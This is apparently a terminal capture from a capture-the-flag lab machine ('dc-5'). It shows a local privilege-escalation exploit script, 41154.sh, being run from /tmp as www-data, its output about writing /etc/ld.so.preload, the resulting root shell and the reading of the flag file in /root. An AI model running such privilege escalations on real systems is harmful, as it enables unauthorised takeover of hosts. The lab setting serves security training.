 kali@kali: ~
File Actions Edit View Help
www-data@dc-5:/tmp$ chmod -R 777 41154.sh
chmod -R 777 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat thisistheflag.txt
cat thisistheflag.txt
888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)